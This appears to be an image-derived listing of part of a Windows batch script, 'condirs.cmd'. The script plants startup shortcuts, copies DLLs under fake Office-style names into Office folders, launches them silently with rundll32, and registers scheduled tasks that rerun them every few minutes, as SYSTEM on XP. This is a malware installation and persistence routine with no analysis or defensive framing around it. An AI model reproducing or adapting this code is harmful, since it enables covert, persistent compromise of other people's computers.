 condirs.cmd
25 :win_xp
26 set dir1=%WINDIR%\Setup\State\Office
27 set param1=/SC MINUTE /MO 15 /RU "SYSTEM"
28 set param2=/SC MINUTE /MO 20 /RU "SYSTEM"
29 set param3=/SC MINUTE /MO 25 /RU "SYSTEM"
30
31 cd %CD%
32 copy "%CD%\UsrClass.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
33 copy "%CD%\SmartArtGraphicsLog.lnk" "%USERPROFILE%\Главное меню\Программы\Автозагрузка\" /y
34 goto ends
35
36
37 :win_7
38 set dir1=%APPDATA%\Microsoft\Office
39 set param1=/SC MINUTE /MO 15 /F
40 set param2=/SC MINUTE /MO 20 /F
41 set param3=/SC MINUTE /MO 25 /F
42
43 cd %CD%
44 copy "%CD%\UsrClass.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
45 copy "%CD%\SmartArtGraphicsLog.lnk" "%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup\" /y
46 goto ends
47
48
49 :ends
50 MD "%dir1%"
51
52 copy "%CD%\winrestore.dll" "%dir1%\MSO1234.win" /y
53 copy "%CD%\LocalSMS.dll" "%dir1%\MSO1567.dls" /y
54 copy "%CD%\OfficeUpdate.dll" "%dir1%\MSO5678.usb" /y
55 copy "%CD%\MpClients.dll" "%dir1%\MSO8734.obn" /y
56
57 start /b rundll32.exe %dir1%\MSO1234.win,updater
58 start /b rundll32.exe %dir1%\MSO1567.dls,EntryPoint
59
60
61 schtasks /Create /TN UpdatesWinRes /TR "%windir%\system32\rundll32.exe %dir1%\MSO1234.win,updater" %param1%
62 schtasks /Create /TN UpdatesWinDLL /TR "%windir%\system32\rundll32.exe %dir1%\MSO1567.dls,EntryPoint" %param2%